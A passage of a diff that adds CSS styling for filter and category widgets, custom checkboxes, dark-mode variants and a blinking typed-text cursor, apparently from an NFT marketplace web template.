+    transition        : all 0.3s ease-in-out;
+}
+.is_dark .widget-filter a.box-widget-filter i {
+    color: #fff;
+}
+.widget-filter a.box-widget-filter.active i,
+.widget-filter a.box-widget-filter:hover i {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-filter a.box-widget-filter {
+    line-height: 38px;
+    padding: 0 20px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: var(--primary-color2);
+}
+
+.widget-filter a.box-widget-filter {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-filter a.box-widget-filter.active,
+.widget-filter a.box-widget-filter:hover {
+    background-color: var(--primary-color3);
+    color: #ffffff;
+}
+
+
+.widget-filter .btn-filter {
+    color: var(--primary-color3);
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    position: relative;
+    cursor: pointer;
+}
+
+.widget-filter .btn-filter:hover {
+    color: var(--primary-color3);
+}
+
+.widget-filter.style-1 .header-widget-filter {
+    justify-content: space-between;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+}
+
+.widget-filter.style-1 form label {
+    line-height: 26px;
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 20px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 40px;
+}
+
+.widget-filter.style-1 form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-filter.style-1 input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-filter .btn-checkbox {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 28px;
+    height: 28px;
+    background-color: transparent;
+    border-radius: 8px;
+}
+
+.widget-filter .btn-checkbox {
+    border:1px solid #7A798A;
+}
+
+.fl-dark .widget-filter .btn-checkbox {
+    border:1px solid #343444;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    left: 6px;
+    top: 2px;
+    color: #fff;
+}
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+
+.is-dark .widget-category.boder-bt {
+    border-bottom: 1px solid #343444;
+}
+
+.widget-category form label {
+    line-height: 16px;
+    font-size: 14px;
+    margin-bottom: 12px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 24px;
+    letter-spacing: -0.5px;
+}
+
+.widget-category form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-category input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-category .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-category .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    font-size: 10px;
+    left: 2px;
+    top: 0px;
+    color: #fff;
+}
+
+/* --------------widget-filter-----------*/
+
+.widget-filter a i {
+    margin-right: 8px;
+}
+
+.fl-dark .widget-filter a.box-widget-filter {
+    background-color: #343444;
+}
+
+.fl-dark .widget-filter a.box-widget-filter:hover {
+    background: var(--primary-color3);
+    color     : var(--primary-color);
+}
+
+.widget-filter .btn-filter.style-2 {
+    padding-top: 5px;
+}
+
+.fl-dark .widget-filter .btn-filter:hover {
+    color: var(--primary-color);
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content : "";
+    position: absolute;
+    display : none;
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content    : "\e921";
+      font-family: 'nfts';
+    left       : 6px;
+    top        : 2px;
+    color      : #fff;
+}
+
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+.is_dark .widget-category.boder-bt {
+    border-color: #343444;
+}
+.widget-category .title-wg-category {
+    justify-content: space-between;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    cursor         : pointer;
+}
+
+.widget-category .title-wg-category i {
+    font-size: 7px;
+    padding-top: 9px;
+    font-weight: 600;
+}
+
+.widget-category .title-widget {
+    line-height: 26px;
+}
+
+.widget-category form {
+    margin-bottom: 23px;
+}
+
+.widget-category input {
+    position    : absolute;
+    opacity     : 0;
+    width       : 100%;
+    height      : 100%;
+    top         : 0;
+    left        : 0;
+    z-index     : 1;
+    margin-right: 0px;
+}
+
+.widget-category .btn-checkbox {
+    position        : absolute;
+    top             : 0;
+    left            : 0;
+    width           : 16px;
+    height          : 16px;
+    background-color: transparent;
+    border-radius   : 4px;
+}
+
+.widget-category .btn-checkbox {
+    border: 1px solid #7A798A;
+}
+
+.widget-category form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-category form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.fl-item {
+    display: none;
+}
+
+.fl-item2 {
+    display: none;
+}
+
+.fl-item3 {
+    display: none;
+}
+
+
+span.type{
+    margin:0 auto;
+    width:200px;
+    margin-top:100px;
+}
+span.type::after {
+    content: '|';
+    display: inline;
+    animation: blink 0.7s infinite;
+}
+.is_dark span.type::after {
+    color:#fff;
+}
+/*Removes cursor that comes with typed.js*/
+.typed-cursor{
+   opacity: 0;
+	display: none;
+}
+
+/*Custom cursor animation*/
+@keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-webkit-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-moz-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
